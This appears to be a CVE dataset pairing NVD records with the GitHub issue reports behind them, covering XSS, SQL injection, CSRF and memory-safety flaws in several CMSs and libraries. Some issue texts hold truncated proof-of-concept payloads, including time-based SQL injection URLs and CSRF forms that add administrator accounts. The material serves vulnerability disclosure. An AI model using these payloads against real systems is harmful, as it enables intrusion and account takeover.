``` | Stored XSS: extended user fields | https://api.github.com/repos/modxcms/revolution/issues/14104/comments | 1 | 2018-10-02T04:10:21Z | 2019-02-06T17:10:21Z | https://github.com/modxcms/revolution/issues/14104 | 365,733,803 | 14,104 | 137 |
CVE-2018-20758 | 2019-02-06T17:29:00.407 | MODX Revolution through v2.7.0-pl allows XSS via User Settings such as Description. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/modxcms/revolution/issues/14103"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:modx:modx_revolution:*:*:*:*:*:*:*:*",
"matchCriteriaId": "7425F6B7-C0AF-486E-B2F7-192B8B49BDFB",
"versionEndExcluding": null,
"versionEndIncluding": "2.7.0",
"versionStartEx... | [
"79"
] | 79 | https://github.com/modxcms/revolution/issues/14103 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"modxcms",
"revolution"
] |  | Stored XSS: User Settings | https://api.github.com/repos/modxcms/revolution/issues/14103/comments | 1 | 2018-10-02T04:04:29Z | 2019-02-06T17:10:30Z | https://github.com/modxcms/revolution/issues/14103 | 365,732,760 | 14,103 | 138 |
CVE-2015-9282 | 2019-02-06T19:29:00.240 | The Pie Chart Panel plugin through 2019-01-02 for Grafana is vulnerable to XSS via legend data or tooltip data. When a chart is included in a Grafana dashboard, this vulnerability could allow an attacker to gain remote unauthenticated access to the dashboard. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/graf... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grafana:piechart-panel:*:*:*:*:*:grafana:*:*",
"matchCriteriaId": "78D0E0CD-CA7D-4F39-8CEA-10D636CA6422",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.4",
"versio... | [
"79"
] | 79 | https://github.com/grafana/grafana/issues/4117 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"grafana",
"grafana"
] | Text panels can contain any html and therefore pose an XSS security problem.
Grafana should come with a backend option to disable and or sanitize html in text panels.
| XSS: Option to disable and / or sanitize html in text panels | https://api.github.com/repos/grafana/grafana/issues/4117/comments | 5 | 2016-02-22T18:46:37Z | 2019-03-04T08:32:20Z | https://github.com/grafana/grafana/issues/4117 | 135,505,506 | 4,117 | 139 |
CVE-2015-9282 | 2019-02-06T19:29:00.240 | The Pie Chart Panel plugin through 2019-01-02 for Grafana is vulnerable to XSS via legend data or tooltip data. When a chart is included in a Grafana dashboard, this vulnerability could allow an attacker to gain remote unauthenticated access to the dashboard. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/grafana/grafana/issues/4117"
},
{
"source": "cve@mitre.org",
"tags": [
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/graf... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:grafana:piechart-panel:*:*:*:*:*:grafana:*:*",
"matchCriteriaId": "78D0E0CD-CA7D-4F39-8CEA-10D636CA6422",
"versionEndExcluding": null,
"versionEndIncluding": "1.3.4",
"versio... | [
"79"
] | 79 | https://github.com/grafana/piechart-panel/issues/3 | [
"Issue Tracking",
"Third Party Advisory"
] | github.com | [
"grafana",
"piechart-panel"
] | Applies to every type of legend - On Graph, Table and Right side.

| XSS in piechart legend | https://api.github.com/repos/grafana/piechart-panel/issues/3/comments | 4 | 2015-12-20T17:06:23Z | 2019-02-07T18:07:37Z | https://github.com/grafana/piechart-panel/issues/3 | 123,171,670 | 3 | 140 |
CVE-2019-7548 | 2019-02-06T21:29:01.063 | SQLAlchemy 1.2.17 has SQL Injection when the group_by parameter can be controlled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": "http://lists.opensuse.org/opensuse-security-announce/2019-08/msg00087.html"
},
{
"source": "cve@mitre.org",
"tags": [
"Mailing List",
"Third Party Advisory"
],
"url": ... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:sqlalchemy:sqlalchemy:1.2.17:*:*:*:*:*:*:*",
"matchCriteriaId": "21BF4CBF-CA64-462B-8180-6BE35512923D",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStar... | [
"89"
] | 89 | https://github.com/sqlalchemy/sqlalchemy/issues/4481#issuecomment-461204518 | [
"Patch",
"Third Party Advisory"
] | github.com | [
"sqlalchemy",
"sqlalchemy"
] | @zzzeek
1、SQLAlchemy through 1.2.17 and 1.3.x through 1.3.0b2 allows SQL Injection via the order_by parameter.
2、exp
- save the code to local: https://github.com/21k/sqlalchemy/blob/master/dal.py
- exec code at shell terminal
---------------------------------
python dal.py 'if(1=1,create_time,user... | fully deprecate textual coercion in where(), filter(), order_by(), add docnotes not to pass untrusted input to thsee | https://api.github.com/repos/sqlalchemy/sqlalchemy/issues/4481/comments | 35 | 2019-01-31T18:03:14Z | 2021-07-14T12:27:31Z | https://github.com/sqlalchemy/sqlalchemy/issues/4481 | 405,370,167 | 4,481 | 141 |
CVE-2018-20760 | 2019-02-06T23:29:00.230 | In GPAC 0.7.1 and earlier, gf_text_get_utf8_line in media_tools/text_import.c in libgpac_static.a allows an out-of-bounds write because a certain -1 return value is mishandled. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/4c1360818fc8948e9307059fba4dc47ba8ad255d"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "085CE50F-C216-47FB-A0A6-00BE575E4B4F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExcluding": n... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1177 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | In gf_text_get_utf8_line function, gf_utf8_wcstombs return -1 with crafted srt file, it will cause szLineConv[i] = 0 out of bound write
root@ubuntu:/opt/niugx/cov_product/gpac/gpac-master/bin/gcc# gdb ./MP4Box
GNU gdb (Ubuntu 7.7.1-0ubuntu5~14.04.3) 7.7.1
Copyright (C) 2014 Free Software Foundation, Inc.
Licen... | OOB issue of gf_text_get_utf8_line | https://api.github.com/repos/gpac/gpac/issues/1177/comments | 4 | 2018-12-13T10:41:00Z | 2022-08-25T08:25:32Z | https://github.com/gpac/gpac/issues/1177 | 390,618,242 | 1,177 | 142 |
CVE-2018-20761 | 2019-02-06T23:29:00.293 | GPAC version 0.7.1 and earlier has a Buffer Overflow vulnerability in the gf_sm_load_init function in scene_manager.c in libgpac_static.a. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExclu... | [
"119"
] | 119 | https://github.com/gpac/gpac/issues/1186 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | There is a buffer overflow issue in gf_sm_load_init () function, scene_manager.c
GF_Err gf_sm_load_init(GF_SceneLoader *load)
{
……
ext = (char *)strrchr(load->fileName, '.');
if (!ext) return GF_NOT_SUPPORTED;
if (!stricmp(ext, ... | buffer overflow issue 3# | https://api.github.com/repos/gpac/gpac/issues/1186/comments | 3 | 2018-12-22T02:44:19Z | 2022-08-25T08:33:41Z | https://github.com/gpac/gpac/issues/1186 | 393,636,374 | 1,186 | 143 |
CVE-2018-20762 | 2019-02-06T23:29:00.370 | GPAC version 0.7.1 and earlier has a buffer overflow vulnerability in the cat_multiple_files function in applications/mp4box/fileimport.c when MP4Box is used for a local directory containing crafted filenames. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/35ab4475a7df9b2a4bcab235e379c0c3ec543658"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExclu... | [
"119"
] | 119 | https://github.com/gpac/gpac/issues/1187 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | There is a buffer overflow issue in cat_multiple_files () function, fileimport.c
GF_Err cat_multiple_files(GF_ISOFile *dest, char *fileName, u32 import_flags, Double force_fps, u32 frames_per_sample, char *tmp_dir, Bool force_cat, Bool align_timelines, Bool allow_add_in_command)
{
……
if (sep) {
... | buffer overflow issue 4# | https://api.github.com/repos/gpac/gpac/issues/1187/comments | 2 | 2018-12-22T02:47:42Z | 2022-08-25T08:34:06Z | https://github.com/gpac/gpac/issues/1187 | 393,636,571 | 1,187 | 144 |
CVE-2018-20763 | 2019-02-06T23:29:00.417 | In GPAC 0.7.1 and earlier, gf_text_get_utf8_line in media_tools/text_import.c in libgpac_static.a allows an out-of-bounds write because of missing szLineConv bounds checking. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/gpac/gpac/commit/1c449a34fe0b50aaffb881bfb9d7c5ab0bb18cdd"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://g... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:gpac_project:gpac:*:*:*:*:*:*:*:*",
"matchCriteriaId": "B4ED3B4A-F8B8-4E70-BDF7-811129A50B0F",
"versionEndExcluding": null,
"versionEndIncluding": "0.7.1",
"versionStartExclu... | [
"787"
] | 787 | https://github.com/gpac/gpac/issues/1188 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"gpac",
"gpac"
] | There is a buffer overflow issue in gf_text_get_utf8_line () function, text_import.c
in line 429 of gf_text_import_srt, parameter lineSize is 2048, but in gf_text_get_utf8_line (), the size of szLineConv is 1024, so, when the size of szLine is more than 1024, the buffer of szLineConv will overflow.
429 ch... | buffer overflow issue 5# | https://api.github.com/repos/gpac/gpac/issues/1188/comments | 3 | 2018-12-22T03:05:37Z | 2025-03-21T08:51:54Z | https://github.com/gpac/gpac/issues/1188 | 393,637,600 | 1,188 | 145 |
CVE-2019-7559 | 2019-02-07T07:29:00.287 | In btor2parser/btor2parser.c in Boolector Btor2Tools before 2019-01-15, opening a specially crafted input file leads to an out of bounds write in pusht_bfr. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/30"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:btor2tools_project:btor2tools:*:*:*:*:*:*:*:*",
"matchCriteriaId": "4FB56323-EFE4-4D6D-B1DB-20F01586B9CE",
"versionEndExcluding": null,
"versionEndIncluding": "2019-01-15",
"... | [
"787"
] | 787 | https://github.com/Boolector/boolector/issues/30 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"Boolector",
"boolector"
] | While fuzzing boolector,
<details>
<summary>
this input file
</summary>
```
2147483649 sort
```
</details>
was found, which leads to an out of bounds write, according to valgrind.
The attached file contains more lines leading to the same crash, the above file contains the minimal version.
- [pusht_bfr... | Out of Bounds write in pusht_bfr | https://api.github.com/repos/Boolector/boolector/issues/30/comments | 1 | 2019-01-15T17:48:48Z | 2019-01-15T19:08:37Z | https://github.com/Boolector/boolector/issues/30 | 399,461,427 | 30 | 146 |
CVE-2019-7560 | 2019-02-07T07:29:00.487 | In parser/btorsmt2.c in Boolector 3.0.0, opening a specially crafted input file leads to a use after free in get_failed_assumptions or btor_delete. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boolector_project:boolector:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB5305B4-A1CE-4224-8137-B18F1E26A2EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"416"
] | 416 | https://github.com/Boolector/boolector/issues/28 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"Boolector",
"boolector"
] | While fuzzing boolector,
<details>
<summary>this input file</summary>
```
(assert(bvcomp#xe#x5))
(check-sat)
(get-unsat-assumptions)
```
</details>
was found, which leads to a use after free in btor_delete.
The attached file contains more lines leading to the same crash, the above file contains the minima... | Use After Free in btor_delete | https://api.github.com/repos/Boolector/boolector/issues/28/comments | 1 | 2019-01-15T17:10:27Z | 2019-01-15T19:08:49Z | https://github.com/Boolector/boolector/issues/28 | 399,446,611 | 28 | 147 |
CVE-2019-7560 | 2019-02-07T07:29:00.487 | In parser/btorsmt2.c in Boolector 3.0.0, opening a specially crafted input file leads to a use after free in get_failed_assumptions or btor_delete. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/Boolector/boolector/issues/28"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:boolector_project:boolector:3.0.0:*:*:*:*:*:*:*",
"matchCriteriaId": "AB5305B4-A1CE-4224-8137-B18F1E26A2EC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versio... | [
"416"
] | 416 | https://github.com/Boolector/boolector/issues/29 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"Boolector",
"boolector"
] | While fuzzing boolector,
<details>
<summary>this input file</summary>
```
(assert#b0)
(check-sat)
(get-unsat-assumptions)
(get-unsat-assumptions)
```
</details>
was found, which leads to a use after free in get_failed_assumptions.
The input file looks like this is related to #28, but the backtrace ... | Use after Free in get_failed_assumptions | https://api.github.com/repos/Boolector/boolector/issues/29/comments | 1 | 2019-01-15T17:28:35Z | 2019-01-15T19:08:43Z | https://github.com/Boolector/boolector/issues/29 | 399,453,810 | 29 | 148 |
CVE-2019-7566 | 2019-02-07T07:29:00.550 | CSZ CMS 1.1.8 has CSRF via admin/users/new/add. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/cskaza/cszcms/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:cszcms:csz_cms:1.1.8:*:*:*:*:*:*:*",
"matchCriteriaId": "2C39E9F8-BAD4-40D6-9BDF-1EB1A53A0310",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcludi... | [
"352"
] | 352 | https://github.com/cskaza/cszcms/issues/17 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"cskaza",
"cszcms"
] | After the administrator logged in, open the following page
poc:
one.html---add a administrator
```<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<script>
function submitRequest()
{
var xhr = new XMLHttpRequest();
xhr.open("POST", "http:\/... | There is one CSRF vulnerability that can add the administrator account | https://api.github.com/repos/cskaza/cszcms/issues/17/comments | 1 | 2019-01-17T02:13:39Z | 2019-04-30T13:36:50Z | https://github.com/cskaza/cszcms/issues/17 | 400,080,902 | 17 | 149 |
CVE-2019-7567 | 2019-02-07T07:29:00.583 | An issue was discovered in Waimai Super Cms 20150505. admin.php?m=Member&a=adminaddsave has XSS via the username or password parameter. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "NONE",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/10"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"79"
] | 79 | https://github.com/caokang/waimai/issues/10 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"caokang",
"waimai"
] | 0x01 Presence address
POST /waimai/admin.php?m=Member&a=adminaddsave
0x02 data pack
POST /waimai/admin.php?m=Member&a=adminaddsave HTTP/1.1
Host: localhost:88
Content-Length: 412
Cache-Control: max-age=0
Origin: http://localhost:88
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64... | There are Storage type xss vulnerabilities in the add administrator | https://api.github.com/repos/caokang/waimai/issues/10/comments | 0 | 2019-01-07T05:48:22Z | 2019-01-07T05:48:22Z | https://github.com/caokang/waimai/issues/10 | 396,355,984 | 10 | 150 |
CVE-2019-7568 | 2019-02-07T07:29:00.613 | An issue was discovered in baijiacms V4 that can result in time-based blind SQL injection to get data via the cate parameter in an index.php?act=index request. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/baijiacms/baijiacmsV4/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://git... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:baijiacms_project:baijiacms:4.0:*:*:*:*:*:*:*",
"matchCriteriaId": "EBD59D83-685F-42EB-BCC7-6536AA68B8D5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionS... | [
"89"
] | 89 | https://github.com/baijiacms/baijiacmsV4/issues/2 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"baijiacms",
"baijiacmsV4"
] | 0x1:description
Two time-based SQL blinds to get data。
0x02:POC
First:
http://127.0.0.1:88/baijiacmsv4-master/index.php?act=index&beid=1&by=&cate=(select(0)from(select(sleep(0)))v)/*'%2b(select(0)from(select(sleep(0)))v)%2b'%22%2b(select(0)from(select(sleep(0)))v)%2b%22*/&do=goods&isdiscount=&ishot=&isnew=&isreco... | Two Vulnerability of Time-based SQL injection | https://api.github.com/repos/baijiacms/baijiacmsV4/issues/2/comments | 0 | 2019-01-08T07:03:58Z | 2019-01-08T07:03:58Z | https://github.com/baijiacms/baijiacmsV4/issues/2 | 396,775,196 | 2 | 151 |
CVE-2019-7569 | 2019-02-07T07:29:00.647 | An issue was discovered in DOYO (aka doyocms) 2.3(20140425 update). There is a CSRF vulnerability that can add a super administrator account via admin.php?c=a_adminuser&a=add&run=1. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wdoyo:doyo:2.3:*:*:*:*:*:*:*",
"matchCriteriaId": "8D2499C4-0CC7-41A5-8A16-EEC6E3E20DFC",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": n... | [
"352"
] | 352 | https://github.com/millken/doyocms/issues/1 | [
"Exploit",
"Third Party Advisory"
] | github.com | [
"millken",
"doyocms"
] | After the super administrator logged in, open the following page
poc:
one.html---add a super administrator
```<html>
<!-- CSRF PoC -->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://127.0.0.1/doyocms-master/admin.php?c=a_adminuser&a=add&run=1" method="POST">
<inpu... | There is a CSRF vulnerability that can add the super administrator account | https://api.github.com/repos/millken/doyocms/issues/1/comments | 0 | 2019-01-17T13:42:28Z | 2019-01-17T13:42:28Z | https://github.com/millken/doyocms/issues/1 | 400,282,544 | 1 | 152 |
CVE-2019-7581 | 2019-02-07T18:29:00.193 | The parseSWF_ACTIONRECORD function in util/parser.c in libming through 0.4.8 allows remote attackers to have unspecified impact via a crafted swf file that triggers a memory allocation failure, a different vulnerability than CVE-2018-7876. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/173"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:*:*:*:*:*:*:*:*",
"matchCriteriaId": "47C3E495-3E11-4C91-B3B9-C479BF492011",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.8",
"versionStartExcludi... | [
"770"
] | 770 | https://github.com/libming/libming/issues/173 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | version: master(**commit 50098023446a5412efcfbd40552821a8cba983a6**)
command: **listswf $FILE**
OS: **Ubuntu 16.04.4 LTS 64bit**
```
$ ./install-asan/bin/listswf poc>/dev/null
header indicates a filesize of 808464488 but filesize is 430
Stream out of sync after parse of blocktype 24 (SWF_PROTECT). 33 but expec... | Memory allocation failure in parseSWF_ACTIONRECORD (parser.c: 1142), different from #109 | https://api.github.com/repos/libming/libming/issues/173/comments | 2 | 2019-01-17T09:18:12Z | 2019-03-09T02:21:40Z | https://github.com/libming/libming/issues/173 | 400,178,750 | 173 | 153 |
CVE-2019-7582 | 2019-02-07T18:29:00.240 | The readBytes function in util/read.c in libming through 0.4.8 allows remote attackers to have unspecified impact via a crafted swf file that triggers a memory allocation failure. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PART... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
],
"url": "https://github.com/libming/libming/issues/172"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Patch",
"Third Party Advisory"
... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:libming:libming:*:*:*:*:*:*:*:*",
"matchCriteriaId": "47C3E495-3E11-4C91-B3B9-C479BF492011",
"versionEndExcluding": null,
"versionEndIncluding": "0.4.8",
"versionStartExcludi... | [
"770"
] | 770 | https://github.com/libming/libming/issues/172 | [
"Exploit",
"Patch",
"Third Party Advisory"
] | github.com | [
"libming",
"libming"
] | version: master(**commit 50098023446a5412efcfbd40552821a8cba983a6**)
command: **listswf $FILE**
OS: **Ubuntu 16.04.4 LTS 64bit**
```
$ ./install-asan/bin/listswf poc >/dev/null
header indicates a filesize of 1995 but filesize is 1916
==19625==WARNING: AddressSanitizer failed to allocate 0xfffffffffffffffe bytes... | Memory allocation failure in readBytes (read.c:252) | https://api.github.com/repos/libming/libming/issues/172/comments | 2 | 2019-01-17T09:17:38Z | 2019-03-09T02:21:54Z | https://github.com/libming/libming/issues/172 | 400,178,531 | 172 | 154 |
CVE-2019-7585 | 2019-02-07T18:29:00.287 | An issue was discovered in Waimai Super Cms 20150505. web/Lib/Action/PublicAction.class.php allows time-based SQL Injection via the param array parameter to the /index.php?m=public&a=checkemail URI. | {
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "HIGH",
"cvssData": {
"accessComplexity": "LOW",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 7.5,
"confidentialityImpact": "PARTIAL",... | [
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/caokang/waimai/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.co... | [
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:bijiadao:waimai_super_cms:20150505:*:*:*:*:*:*:*",
"matchCriteriaId": "8945479A-0C5E-4FC7-9D88-BC42E8EA0C3C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versi... | [
"89"
